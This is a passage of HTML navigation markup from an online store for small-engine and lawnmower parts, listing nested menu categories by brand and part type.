                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76298" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76298">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68435" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68435">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23270" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_23270">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12153" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12153">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58298" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58298">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77471" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77471">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16599" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16599">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52076" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52076">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7848" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7848">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19341" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19341">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93084" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93084">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80046" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80046">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6311" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6311">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58738" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58738">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79831" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79831">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96820" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96820">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
